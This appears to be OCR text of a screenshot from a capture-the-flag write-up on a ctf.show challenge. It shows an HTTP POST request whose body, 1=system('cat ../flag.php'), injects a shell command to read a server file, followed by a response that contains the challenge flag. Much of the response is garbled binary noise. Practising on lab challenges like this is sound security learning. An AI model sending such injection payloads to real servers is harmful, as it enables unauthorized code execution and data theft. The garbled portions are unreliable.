 1 POST /upload/download.php?file=11de04165dd459eafca8f319abc7dc1d.zip HTTP/1.1
2 Host: 4d1051a7-3bfd-433a-84e6-f5e6a1ed0fb4.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 X-Forwarded-For: 10.1.1.1
13 Priority: u=0, i
14 Te: trailers
15 Connection: close
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 28
18
19 1=system('cat ../flag.php');
Query Param
Body Param
Request Coo
Request Hea
Response H
? Search... 0 matches
Response
Pretty Raw Hex Render \n
16 d x9 w` TX} y Ym |\ Y=| \ ~} <<|<\|||BB"bO Td`&f&FFV [< B ,<2
17 \J6!<* >
X8,! C Zw S 3 '*v箸 = *\MO id ,G'g/o_? O SR_
18 <?php
19
20 /*
21 # -*- coding: utf-8 -*-
22 # @Author: h1xa
23 # @Date: 2020-09-21 21:31:23
24 # @Last Modified by: h1xa
25 # @Last Modified time: 2020-10-16 22:41:40
26 # @email: h1xa@ctfer.com
27 # @link: https://ctfer.com
28
29 */
30
31
32 $flag="ctfshow{aea853a7-1ee7-4fed-8f82-053a75f72d2e}";} H;p7 { n ] .- # @ j3 d R QI ]g
` e! l O T xdPB L G_ `> q Ohk ,4 Z; A q( f &*^ RM n _ E
CSDN @Dream ZHO